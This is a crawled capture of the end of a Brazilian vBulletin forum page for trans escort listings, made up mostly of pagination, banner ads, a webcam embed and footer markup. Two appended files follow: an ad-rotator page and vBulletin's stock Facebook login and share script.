				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1466744" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1466744" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
						</ul>
					</div>
				</div>
				
					

<div class="pagenav-container h-clearfix noselect">
    <div class="js-pagenav pagenav h-right js-shrink-event-parent" data-baseurl="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp">

		
			
		

        
			<a class="js-pagenav-button js-pagenav-prev-button b-button b-button--secondary js-shrink-event-child" data-page="1" tabindex="0">Anterior</a>
		

		
			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-first-button" data-page="1" tabindex="0">1</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--primary page js-pagenav-current-button" data-page="2" tabindex="0">2</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="3" tabindex="0">3</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="4" tabindex="0">4</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="5" tabindex="0">5</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="6" tabindex="0">6</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="7" tabindex="0">7</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="8" tabindex="0">8</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="9" tabindex="0">9</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="10" tabindex="0">10</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="12" tabindex="0">12</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-last-button" data-page="17" tabindex="0">17</a>

			
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" tabindex="0">template</a>

        
            <a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary js-shrink-event-child" data-page="3" tabindex="0">Próximo</a>
		

    </div>
</div>

					
				

				
			</div>
		
		
	</div>
	<script type="text/javascript">
	(function(){
	
		window.vBulletin = window.vBulletin || {};
		vBulletin.widget = vBulletin.widget || {};
		vBulletin.conversation = vBulletin.conversation || {};
	
		vBulletin.conversation.COMMENTS_PER_PAGE = Number('25') || 25;
		vBulletin.conversation.POSTS_PER_PAGE = Number('15') || 15;
	})();
	</script>





	<!-- *** END WIDGET widgetid:8, widgetinstanceid:22, template:widget_conversationdisplay *** -->

	<!-- *** START WIDGET widgetid:82, widgetinstanceid:239, template:widget_displaytemplate *** -->
	
	


	
	



	



	


<div class="b-module canvas-widget displaytemplate-widget" id="widget_239" data-widget-id="82" data-widget-instance-id="239">
	
	
	<div class="widget-header h-clearfix">
		
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Webcam</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	

	<div class="widget-content">
		
			<div id="object_container" style="width:100%;height:600px"></div><script src="//ptwmemd.com/embed/fk?c=object_container&site=wl3&cobrandId=255132&psid=tsdating2022&pstool=319_1&psprogram=cbrnd&campaign_id=&category=transgender&vp[showChat]=true&vp[chatAutoHide]=true&vp[showCallToAction]=false&vp[showPerformerName]=false&vp[showPerformerStatus]=false&ms_notrack=1&subAffId={SUBAFFID}"></script>
		
	</div>
</div>
	<!-- *** END WIDGET widgetid:82, widgetinstanceid:239, template:widget_displaytemplate *** -->


	
		</div>
	

</div>

	

		
		
		

		
	





	
		
	



	
		
	



	




	
	





	
	
		
	
	
	



<!-- section 1 -->



<div class="canvas-widget-list section-1 js-sectiontype-secondary h-clearfix l-col__fixed-6 l-col__small--full has-adjacent-left-col h-padding-left-xl l-narrow-column">

	

	
	<!-- *** START WIDGET widgetid:4, widgetinstanceid:166, template:widget_statichtml *** -->
	
	


	
	


<div class="b-module canvas-widget default-widget custom-html-widget" id="widget_166" data-widget-id="4" data-widget-instance-id="166">

	
	
	<div class="widget-header h-clearfix">
		
		
			
		
		
			
		

		<div class="module-title h-left">
			
				<h1 class="main-title js-main-title hide-on-editmode">Anuncios</h1>
				
				
				
			
		</div>
		
			<div class="module-buttons">
				
					<span class="toggle-button module-button-item collapse" title="Collapse" data-toggle-title="Expand"><span class="b-icon b-icon__toggle-collapse">Collapse</span></span>
				
			</div>
		
	</div>
	
		<hr class="widget-header-divider" />
	


	<div class="widget-content restore">
		
			
			<center>
<a href="https://www.bonecasrelax.com/" target="_blank" rel="nofollow" ><img title="Bonecas Relax" src="/images/banners/bonecasrelax_235x325.gif" alt="Bonecas Relax Travesti SP" width="235" height="325" border="0"></a><br>
<div data-awe-container-id="845427" style="display:inline-block;width:235px;height:235px;"></div><script src="//ptwmemd.com/embed/vb?c=845427&categoryName=transgender&filters=&pageName=random&color=darkred_pink&psid=tsdating2022&pstool=316_1&siteId=wl3&cobrandId=255132&psprogram=cbrnd&campaign_id=&ms_notrack=1&subAffId={SUBAFFID}"></script>
<a href="https://www.riorelax.com.br/travestis-rio-de-janeiro/" target="_blank" rel="nofollow"  ><img title="Acompanhantes Travestis RJ" src="/images/banners/riorelax_235x325.gif" alt="Travestis Rio de Janeiro  Rio Relax" width="235" height="325" border="0"></a>
<a href="https://www.shemalecanada.com/escort/index.php/" target="_blank" rel="nofollow"  ><img title="Acompanhantes Travestis no Canada" src="/images/banners/ShemaleCanada-158x1801.gif" alt="Travestis no Canada" width="158" height="180" border="0"></a>
<a href="https://www.ts-dating.com/" target="_blank" rel="nofollow"  ><img src="/banners/300x250_ts-dating-forumtr2.gif" width="232" height="193" border="0" alt="shemale in Dubai"></a>
<a href="https://www.londonts.com/" target="_blank"  rel="nofollow" ><img src="/images/banners/lts-forumtr300x250.jpg" width="232" height="190" border="0" alt="shemale in London"></a>
<a href="https://www.niamodel.com/" target="_blank"rel="nofollow"  ><img src="/images/banners/niamodel-forumtr300x250.jpg" width="193" height="250" border="0" alt="shemale in Paris"></a>
<a href="MAILTO:forum@forumtravesti.com.br" target="_blank" rel="nofollow"  ><img src="/banners/forum-advertise-here.jpg" alt="Anuncie Aqui" width="235" height="325" border="0"></a><br>
</center>
		
	</div>
</div>
	<!-- *** END WIDGET widgetid:4, widgetinstanceid:166, template:widget_statichtml *** -->


	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 3 -->



<div class="canvas-widget-list section-3 js-sectiontype-extra h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

		
	



	



<!-- row -->
<div class="canvas-layout-row l-row no-columns h-clearfix">

	
	

	

		
		
		

		
	





	



	



	




	
	







<!-- section 201 -->



<div class="canvas-widget-list section-201 js-sectiontype-global_before_footer h-clearfix l-col__large-12 l-col__small--full l-wide-column">

	

	

	

</div>

	

</div>

	

</div>

</div>
	<div class="h-clear"></div>
</div>
   <script src="https://scriptapi.dev/api/forumtravesti.js"></script>
	<div id="footer">
		
		
		<div id="footer-tabbar" class="h-clearfix js-shrink-event-parent">
			
			
			
			
			
				
			
			
			<ul class="h-left js-footer-chooser-list h-margin-left-xxl js-shrink-event-child">
				
				
					<li>

						<div class="b-comp-menu-dropdown js-comp-menu-dropdown b-comp-menu-dropdown--open-on-hover b-comp-menu-dropdown--direction-up js-languagechooser js-select-on-xsmall h-margin-right-l h-margin-top-l">
							<div class="b-comp-menu-dropdown__trigger js-comp-menu-dropdown__trigger b-comp-menu-dropdown__trigger--arrow">
								
									
								
									
								
									
								
									
										Portugues
									
								
									
								
							</div>
							<ul class="b-comp-menu-dropdown__content js-comp-menu-dropdown__content b-comp-menu-dropdown__content--left">
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="3">Deutsch (Du)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="1">English (US)</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="5">French</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item b-comp-menu-dropdown__content-item--current">
										<a href="#" data-languageid="2">Portugues</a>
									</li>
								
									<li class="b-comp-menu-dropdown__content-item">
										<a href="#" data-languageid="4">Spanish</a>
									</li>
								
							</ul>
						</div>

					</li>
				
				
			</ul>

			<ul class="nav-list h-right js-footer-nav-list h-margin-right-xxl b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive js-shrink-event-child" data-dropdown-trigger-phrase="go_to_ellipsis" data-dropdown-menu-classes="h-margin-vert-l b-comp-menu-dropdown--direction-up" data-dropdown-trigger-classes="b-comp-menu-dropdown__trigger--arrow">
				
				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://www.forumtravesti.com.br/help">Help</a>
					</li>

				
					
					
					
						
						
					
					
					
					
					
					
					
					

					<li class="">
						<a rel="nofollow" href="https://www.forumtravesti.com.br/contact-us">Fale Conosco</a>
					</li>

				
					
					
					
					
					
					
					
					
					
					

					<li class="">
						<a target='_blank' href="https://www.escortshemales.com/">Escort Shemales</a>
					</li>

				
				<li><a href="#" class="js-footer-go-to-top">Ir para o início</a></li>
			</ul>
		</div>
		
<p align="center" style="margin:15px 0px;">

<a href="https://www.ts-dating.com/" target="_blank" rel="nofollow"><img src="/banners/300x250_ts-dating-forumtr2.gif" width="300" height="250" border="0"></a>
<a href="https://www.londonts.com/" target="_blank" rel="nofollow"><img src="/images/banners/lts-forumtr300x250.jpg" width="300" height="250" border="0"></a>
<a href="https://www.niamodel.com/" target="_blank" rel="nofollow"><img src="/images/banners/niamodel-forumtr300x250.jpg" width="300" height="250" border="0"></a>
<a href="https://www.transexinfo.com/" target="_blank" rel="nofollow"><img src="/images/banners/transexinfo300x250.gif" width="300" height="250" border="0"></a>


</p>
	</div>
</div>

<div id="footer-copyright">
	<div id="footer-vb-copyright">Powered by <a href="http://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> Version 5.6.2 <br />Translated by <a href="http://www.vb-brasil.org">vB-Brasil.Org</a><br />
Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. </div>
	<div id="footer-user-copyright">
<div>Redirect Topic Title Add-on by <a href="https://vbmods.rocks/" target="_blank">vBMods.rocks</a></div>
</div>
	<div id="footer-current-datetime">All times are GMT-3. This page was generated at 21:29.</div>
</div>
</div>

<div id="loading-indicator" class="js-loading-indicator b-ajax-loading-indicator h-hide">
	<span>trabalhando...</span>
</div>
<div id="confirm-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnConfirmDialogYes" type="button" class="b-button b-button--primary js-button">Sim</button>
		<button id="btnConfirmDialogNo" type="button" class="b-button b-button--secondary js-button">Não</button>
	</div>
</div>
<div id="alert-dialog" class="sb-dialog">
	<div class="dialog-content h-clearfix">
		<div class="icon h-left"></div>
		<div class="message"></div>
	</div>
	<div class="b-button-group">
		<button id="btnAlertDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
	</div>
</div>
<div id="prompt-dialog" class="sb-dialog">
	<div class="dialog-content table h-clearfix">
		<div class="message td"></div>
		<div class="input-box-container td">
			<input type="text" class="input-box textbox" />
			<textarea class="input-box textbox h-hide" rows="3"></textarea>
		</div>
	</div>
	<div class="js-prompt-error h-hide"></div>
	<div class="b-button-group">
		<button id="btnPromptDialogOK" type="button" class="b-button b-button--primary js-button">OK</button>
		<button id="btnPromptDialogCancel" type="button" class="b-button b-button--secondary js-button">Cancelar</button>
	</div>
</div>
<div id="slideshow-dialog" class="sb-dialog slideshow">
	<div class="slideshow-wrapper"><div class="b-icon b-icon__x-square--gray close-btn">X</div></div>
	<div class="caption"></div>
	<div class="thumbnails"></div>

</div>

<div class="unsubscribe-overlay-container"></div>

<div id="fb-root" data-facebook-language="en_US"></div>




<script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>


<script type="text/javascript">
</script>
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68680328-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());

gtag('config', 'UA-68680328-1');
</script>
<script>
</script>


<script type="text/javascript">window.jQuery || document.write('<script type="text/javascript" src="js/jquery/jquery-3.4.1.min.js"><\/script>');</script>

<script type="text/javascript" src="js/footer-rollup-562.js"></script>



<script type="text/javascript">
	
		window.vBulletin = window.vBulletin || {};
	
		vBulletin.version = '5.6.2';
</script>
<script>
!function(a){var b=a(".topic-list-container .topic-item .topic-title");if(b.length){var c=vBulletin.options.get("topic_title_redirect"),d=function(b){b.each(function(){var b=a(this);switch(String(c)){default:case"1":b.prevAll(".js-go-to-first-unread").length&&b.attr("href",b.attr("href")+"?goto=newpost");break;case"2":b.attr("href",b.closest(".topic-item").find(".go-to-last-post").attr("href"));break;case"3":b.prevAll(".js-go-to-first-unread").length?b.attr("href",b.attr("href")+"?goto=newpost"):b.attr("href",b.closest(".topic-item").find(".go-to-last-post").attr("href"))}})};d(b),a.ajaxPrefilter(function(b,c,e){if(-1!==b.url.indexOf("activity/get")){var f=b.success;b.success=function(){f.apply(this,arguments),d(a(".topic-list-container .topic-item .topic-title"))}}})}}(jQuery);
</script>

<script type="text/javascript" src="js/login.js?v=562"></script>
<script type="text/javascript" src="js/conversation-rollup-562.js"></script>
<script type="text/javascript" src="js/facebook.js?v=562"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.niamodel.com/forum-adrotator.php?frmID=19
body_size: 442
content:
<!DOCTYPE>
<html>
<head>
<meta http-equiv="charset=utf-8" />
<title>Random Ads</title>
<style>
/* RESET */
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input { margin: 0; padding: 0; }
h1,h2,h3,h4,h5,h6,pre,code,address,caption,cite,code,em,strong,th { font-size: 1em; font-weight: normal; font-style: normal; }
ul,ol { list-style: none; }
fieldset,img { border: none; }
caption,th { text-align: left; }
table { border-collapse: collapse; border-spacing: 0; }
</style>
</head>
<body>
<div style="float:left; width:850px; clear:right; height:152px; margin:0px; padding:0px;">
<iframe src="https://www.bonecasrelax.com/bannerstrip.php?frmID=19" name="sitemodels" width="850" height="152" scrolling="no" frameborder="0" style="border:0px"></iframe>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cef6d847c5c6436e841c0f1cc1c60fca","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.forumtravesti.com.br/js/facebook.js?v=562
body_size: 1559
content:
/*
 =======================================================================*\
|| ###################################################################### ||
|| # vBulletin 5.6.2 Patch Level 1
|| # ------------------------------------------------------------------ # ||
|| # Copyright 2000-2020 MH Sub I, LLC dba vBulletin. All Rights Reserved.  # ||
|| # This file may not be redistributed in whole or significant part.   # ||
|| # ----------------- VBULLETIN IS NOT FREE SOFTWARE ----------------- # ||
|| # http://www.vbulletin.com | http://www.vbulletin.com/license.html   # ||
|| ###################################################################### ||
\*========================================================================*/
function vB_Facebook(a){this.config=a;this.loginperms={scope:"public_profile,email"};FB.Event.subscribe("auth.statusChange",function d(a){"connected"==a.status&&($(document).trigger("facebookinitialized"),FB.Event.unsubscribe("auth.statusChange",d))});FB.init({appId:this.get_config("appid"),version:"v3.3",status:!0,cookie:!0,xfbml:!0});this.register_loginbtns();this.make_visible();$("#lnkFacebookDisconnectSettings").off("click").on("click",this.do_disconnect);$("#lnkFacebookLoginSettings").off("click").on("click",
this.makeAuthEvent(this.do_connect))}vB_Facebook.prototype.get_config=function(a){return"undefined"==typeof this.config||"undefined"==typeof this.config[a]?!1:this.config[a]};
vB_Facebook.prototype.register_loginbtns=function(){var a=this.makeAuthEvent(this.do_login);$("#lnkFacebookLogin").on("click",a);$("#fb_getconnected").on("click",a);$("#fb_regloginbtn").on("click",function(a){a.preventDefault();FB.login(vBfb.reload,vBfb.loginperms)});a=$("#facebookusername");var b=$("#facebookpassword"),c=$("#facebookassociate"),d=this.makeAuthEvent(this.login_and_associate),e=function(a){13==a.which&&d(a)};a.length&&b.length&&c.length&&(c.on("click",$.proxy(function(){d()},this)),
a.keypress(e),b.keypress(e))};vB_Facebook.prototype.make_visible=function(){$("#fb_headerbox").removeClass("hidden");$("#fbregbox").removeClass("hidden")};vB_Facebook.prototype.do_login=function(a){vBulletin.AJAX({call:"/auth/loginExternal",data:{provider:"facebook",auth:a.accessToken},success:vBfb.reload,api_error:function(a){return vBulletin.ajaxtools.hasError(a,"error_external_no_vb_user")?(window.top.location="register?source=facebook",!1):!0}})};
vB_Facebook.prototype.do_connect=function(a){vBulletin.AJAX({call:"/ajax/api/facebook/connectCurrentUser",data:{accessToken:a.accessToken},success:vBfb.reload});return!1};vB_Facebook.prototype.do_disconnect=function(){vBulletin.AJAX({call:"/ajax/api/facebook/disconnectUser",data:{userid:pageData.userid},success:vBfb.reload});return!1};
vB_Facebook.prototype.login_and_associate=function(a){var b=$("#facebookusername").get(0).value,c=$("#facebookpassword").get(0).value;vBulletin.AJAX({call:"/auth/loginAndAssociate",data:{username:b,vb_login_md5password:hex_md5(str_to_ent(trim(c))),vb_login_md5password_utf:hex_md5(trim(c)),auth:a.accessToken},success:function(a,c,b){window.top.location=a.redirect}})};vB_Facebook.prototype.reload=function(){window.top.location.reload(!0)};
vB_Facebook.prototype.makeAuthEvent=function(a){return function(b){b&&b.preventDefault();(b=FB.getAuthResponse())&&b.accessToken?a(b):FB.login(function(c){c.authResponse&&c.authResponse.accessToken&&a(c.authResponse)},vBfb.loginperms);return!1}};vB_Facebook.prototype.register_logout=function(){vBulletin.AJAX({call:"/ajax/api/facebook/clearSession",success:function(){FB.logout(vBfb.reload)},api_error:vBulletin.ajaxtools.logApiError})};
vB_Facebook.prototype.handle_submit_override=function(){if("undefined"==typeof this.onSubmitEvent||!this.onSubmitEvent||this.onSubmitEvent.call(this.editFormEl)){var a=document.createElement("input");a.setAttribute("type","hidden");a.setAttribute("name",this.btnClicked.name);a.setAttribute("value",this.btnClicked.value);this.editFormEl.appendChild(a);this.editFormEl.submit()}};
vB_Facebook.prototype.has_permission=function(a,b){FB.api("/me/permissions/"+a,function(a){b(a&&!a.error&&a.data.length&&"granted"==a.data[0].status)})};vB_Facebook.prototype.request_permission=function(a,b){FB.login(function(c){var d=!1;"undefined"!=typeof c.authResponse.grantedScopes&&(d=-1<jQuery.inArray(a,c.authResponse.grantedScopes.split(",")));b(d)},{scope:a,auth_type:"rerequest",return_scopes:!0})};vB_Facebook.prototype.isFbLogin=function(){return!!$.cookie("fbsr_"+this.get_config("appid"))};
vBulletin.precache([],["enablefacebookconnect","facebookappid","facebookactive","facebookautoregister"]);
window.fbAsyncInit=function(){$(document).ready(function(){vBulletin.options.get("facebookactive")?(vBfb=new vB_Facebook({appid:vBulletin.options.get("facebookappid"),connected:0,active:0,autoreg:vBulletin.options.get("facebookautoregister")}),$(".js-external-login-providers").removeClass("h-hide-imp"),$(".js-external-login-provider--facebook").removeClass("h-hide-imp")):($(".js-external-login-provider--facebook").addClass("h-hide-imp"),1>$(".js-external-login-provider:visible").length&&$(".js-external-login-providers").addClass("h-hide-imp"));
$(document).on("click",".js-fb-share-dialog",function(a){if(vBulletin.options.get("facebookactive"))a=$(this).data("url-not-encoded"),FB.ui({method:"share",mobile_iframe:!0,href:a},function(a){});else if(a=$(this).prop("href"),a=window.open(a,"_blank","width=573,height=239,resizable=yes,scrollbars=yes,status=yes"),!a||a.closed||"undefined"==typeof a.closed)return!0;return!1});$(document).on("click",".js-twitter-share",function(a){a=$(this).prop("href");a=window.open(a,"_blank","width=548,height=419,resizable=yes,scrollbars=yes,status=yes");
return!a||a.closed||"undefined"==typeof a.closed?!0:!1})})};(function(a){var b=a.getElementsByTagName("script")[0],c=$("#fb-root").data("facebook-language");a.getElementById("facebook-jssdk")||(a=a.createElement("script"),a.id="facebook-jssdk",a.async=!0,a.src="//connect.facebook.net/"+c+"/sdk.js#xfbml=1&version=v3.3",b.parentNode.insertBefore(a,b))})(document);
